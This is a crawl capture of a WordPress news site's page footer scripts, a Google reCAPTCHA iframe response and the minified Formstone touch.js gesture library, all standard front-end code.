<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/news-ticker/jquery.newsTicker.min.js" id="newsTicker-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/jquery.prettyPhoto.js" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/flexslider/flexslider.js" id="top-news-flexslider-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/core.js" id="formstone-core-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/touch.js" id="formstone-touch-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/transition.js" id="transition-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/wow/wow.min.js" id="wow-js"></script>
<script type="text/javascript" id="top-news-script-js-extra">
/* <![CDATA[ */
var top_news_ajax_vars = {"top_news_tab_posts_ajax_nonce":"01e8b27aae","ajax_url":"https://www.newsganj.com/wp-admin/admin-ajax.php"};
var recent_post_ajax_vars = {"end_message":"Sorry, No more post to load","ajax_url":"https://www.newsganj.com/wp-admin/admin-ajax.php"};
var post_left_thumb_ajax_vars = {"end_message":"Sorry, No more post to load","ajax_url":"https://www.newsganj.com/wp-admin/admin-ajax.php"};
//# sourceURL=top-news-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/js/app.js" id="top-news-script-js"></script>
<script type="text/javascript" id="top-news-load-more-post-js-extra">
/* <![CDATA[ */
var loadmorepost = {"ajax_url":"https://www.newsganj.com/wp-admin/admin-ajax.php","posts_per_page":"10","blog_column":"2-col","post_style":"style-1","is_excerpt":"true","excerpt_limit":"15","is_readmore":"true","max_num_pages":"0","end_message":"Sorry, No more post to load"};
//# sourceURL=top-news-load-more-post-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/js/load-more-post.js" id="top-news-load-more-post-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.newsganj.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.newsganj.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-25 07:01:32 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NJfVbPSg-Mc8ypcuZYlLVg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769304704375');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/touch.js
body_size: 1273
content:
/*! formstone v0.8.26 [touch.js] 2015-11-01 | MIT License | formstone.it */

!function(a,b){"use strict";function c(a){a.touches=[],a.touching=!1,this.on(r.dragStart,s.killEvent),a.tap?(a.pan=!1,a.scale=!1,a.swipe=!1,this.on(r.touchStart,a,f).on(r.click,a,k),b.support.touch&&b.support.pointer&&this.on(r.pointerDown,a,f)):(a.pan||a.swipe||a.scale)&&(a.tap=!1,a.swipe&&(a.pan=!0),a.scale&&(a.axis=!1),a.axis?(a.axisX="x"===a.axis,a.axisY="y"===a.axis):o(this,"none"),this.on(r.touchStart,a,e).on(r.mouseDown,a,f),b.support.touch&&b.support.pointer&&this.on(r.pointerDown,a,e))}function d(){this.off(r.namespace),o(this,"")}function e(a){a.preventManipulation&&a.preventManipulation();var b=a.data,c=a.originalEvent;if(c.type.match(/(up|end|cancel)$/i))return void j(a);if(c.pointerId){var d=!1;for(var e in b.touches)b.touches[e].id===c.pointerId&&(d=!0,b.touches[e].pageX=c.clientX,b.touches[e].pageY=c.clientY);d||b.touches.push({id:c.pointerId,pageX:c.clientX,pageY:c.clientY})}else b.touches=c.touches;c.type.match(/(down|start)$/i)?f(a):c.type.match(/move$/i)&&g(a)}function f(b){var c=b.data,d="undefined"!==a.type(c.touches)?c.touches[0]:null;if(c.touching||(c.startE=b.originalEvent,c.startX=d?d.pageX:b.pageX,c.startY=d?d.pageY:b.pageY,c.startT=(new Date).getTime(),c.scaleD=1,c.passed=!1),c.tap)c.clicked=!1,c.$el.on([r.touchMove,r.pointerMove].join(" "),c,e).on([r.touchEnd,r.touchCancel,r.pointerUp,r.pointerCancel].join(" "),c,e);else if(c.pan||c.scale){c.$links&&c.$links.off(r.click);var f=l(c.scale?r.scaleStart:r.panStart,b,c.startX,c.startY,c.scaleD,0,0,"","");if(c.scale&&c.touches&&c.touches.length>=2){var h=c.touches;c.pinch={startX:m(h[0].pageX,h[1].pageX),startY:m(h[0].pageY,h[1].pageY),startD:n(h[1].pageX-h[0].pageX,h[1].pageY-h[0].pageY)},f.pageX=c.startX=c.pinch.startX,f.pageY=c.startY=c.pinch.startY}c.touching||(c.touching=!0,c.pan&&t.on(r.mouseMove,c,g).on(r.mouseUp,c,j),t.on([r.touchMove,r.touchEnd,r.touchCancel,r.pointerMove,r.pointerUp,r.pointerCancel].join(" "),c,e),c.$el.trigger(f))}}function g(b){var c=b.data,d="undefined"!==a.type(c.touches)?c.touches[0]:null,e=d?d.pageX:b.pageX,f=d?d.pageY:b.pageY,g=e-c.startX,h=f-c.startY,i=g>0?"right":"left",k=h>0?"down":"up",o=Math.abs(g)>u,p=Math.abs(h)>u;if(c.tap)(o||p)&&c.$el.off([r.touchMove,r.touchEnd,r.touchCancel,r.pointerMove,r.pointerUp,r.pointerCancel].join(" "));else if(c.pan||c.scale)if(!c.passed&&c.axis&&(c.axisX&&p||c.axisY&&o))j(b);else{!c.passed&&(!c.axis||c.axis&&c.axisX&&o||c.axisY&&p)&&(c.passed=!0),c.passed&&(s.killEvent(b),s.killEvent(c.startE));var q=!0,t=l(c.scale?r.scale:r.pan,b,e,f,c.scaleD,g,h,i,k);if(c.scale)if(c.touches&&c.touches.length>=2){var v=c.touches;c.pinch.endX=m(v[0].pageX,v[1].pageX),c.pinch.endY=m(v[0].pageY,v[1].pageY),c.pinch.endD=n(v[1].pageX-v[0].pageX,v[1].pageY-v[0].pageY),c.scaleD=c.pinch.endD/c.pinch.startD,t.pageX=c.pinch.endX,t.pageY=c.pinch.endY,t.scale=c.scaleD,t.deltaX=c.pinch.endX-c.pinch.startX,t.deltaY=c.pinch.endY-c.pinch.startY}else c.pan||(q=!1);q&&c.$el.trigger(t)}}function h(b,c){b.on(r.click,c,i);var d=a._data(b[0],"events").click;d.unshift(d.pop())}function i(a){s.killEvent(a,!0),a.data.$links.off(r.click)}function j(b){var c=b.data;if(c.tap)c.$el.off([r.touchMove,r.touchEnd,r.touchCancel,r.pointerMove,r.pointerUp,r.pointerCancel,r.mouseMove,r.mouseUp].join(" ")),c.startE.preventDefault(),k(b);else if(c.pan||c.scale){var d="undefined"!==a.type(c.touches)?c.touches[0]:null,e=d?d.pageX:b.pageX,f=d?d.pageY:b.pageY,g=e-c.startX,i=f-c.startY,j=(new Date).getTime(),m=c.scale?r.scaleEnd:r.panEnd,n=g>0?"right":"left",o=i>0?"down":"up",p=Math.abs(g)>1,q=Math.abs(i)>1;if(c.swipe&&Math.abs(g)>u&&j-c.startT<v&&(m=r.swipe),c.axis&&(c.axisX&&q||c.axisY&&p)||p||q){c.$links=c.$el.find("a");for(var s=0,w=c.$links.length;w>s;s++)h(c.$links.eq(s),c)}var x=l(m,b,e,f,c.scaleD,g,i,n,o);t.off([r.touchMove,r.touchEnd,r.touchCancel,r.mouseMove,r.mouseUp,r.pointerMove,r.pointerUp,r.pointerCancel].join(" ")),c.$el.trigger(x),c.touches=[],c.scale}c.touching=!1}function k(a){s.killEvent(a);var b=a.data,c=a.type;if("click"===c||!b.clicked){"click"!==c&&(b.clicked=!0);var d=b.startE?b.startX:a.pageX,e=b.startE?b.startY:a.pageY,f=l(r.tap,a.originalEvent,d,e,1,0,0);b.$el.trigger(f)}}function l(b,c,d,e,f,g,h,i,j){return a.Event(b,{originalEvent:c,bubbles:!0,pageX:d,pageY:e,scale:f,deltaX:g,deltaY:h,directionX:i,directionY:j})}function m(a,b){return(a+b)/2}function n(a,b){return Math.sqrt(a*a+b*b)}function o(a,b){a.css({"-ms-touch-action":b,"touch-action":b})}var p=!b.window.PointerEvent,q=b.Plugin("touch",{widget:!0,defaults:{axis:!1,pan:!1,scale:!1,swipe:!1,tap:!1},methods:{_construct:c,_destruct:d},events:{pointerDown:p?"MSPointerDown":"pointerdown",pointerUp:p?"MSPointerUp":"pointerup",pointerMove:p?"MSPointerMove":"pointermove",pointerCancel:p?"MSPointerCancel":"pointercancel"}}),r=q.events,s=q.functions,t=b.$window,u=10,v=50;r.tap="tap",r.pan="pan",r.panStart="panstart",r.panEnd="panend",r.scale="scale",r.scaleStart="scalestart",r.scaleEnd="scaleend",r.swipe="swipe"}(jQuery,Formstone);